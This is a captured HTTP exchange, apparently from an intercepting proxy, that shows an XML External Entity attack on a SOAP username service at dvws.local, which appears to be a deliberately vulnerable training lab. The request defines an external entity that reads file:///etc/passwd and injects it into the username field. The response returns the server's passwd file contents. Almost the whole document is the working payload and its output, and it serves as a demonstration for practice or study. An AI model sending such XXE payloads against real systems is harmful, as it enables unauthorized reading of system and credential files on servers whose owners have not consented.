 Request
Raw Params Headers Hex XML
POST /dvwsuserservice/ HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "Username"
Content-Length: 646
Host: dvws.local
User-Agent: Apache-HttpClient/4.5.2 (Java/15)
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY exp SYSTEM "file:///etc/passwd"> ]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string" xs:type="type:string"
xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">&exp;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 2442
Date: Tue, 05 Jan 2021 03:07:14 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">User Not Found:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin